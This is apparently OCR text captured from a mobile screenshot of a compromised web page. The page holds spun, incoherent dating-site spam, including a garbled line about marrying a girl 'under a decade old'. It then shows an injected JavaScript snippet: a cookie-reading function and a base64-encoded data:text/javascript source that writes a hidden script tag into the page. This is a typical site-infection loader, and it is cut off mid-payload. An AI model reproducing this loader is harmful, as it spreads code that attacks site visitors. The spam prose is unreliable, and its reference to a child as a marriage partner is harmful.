
herpes. Ultimately, it may be better to come across
singles at a neighborhood synagogue after mass. It
may be more challenging to encounter singles for this
specific event. What You Don’t Know About Top Dating
Sites Dating and locating a ideal partner straight away
isn’t so easy. You’re considering a long-term spouse
and the caliber of profiles and the number matters a lot
and thus you ought to find a website with abundance of
alternatives. To answer you have to first ask yourself
why anyone wants a connection in the very first
location. If you’d prefer a long-term relationship, you
then become married with a girl who’s under a decade
old. Building such relationships isn’t a simple job.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3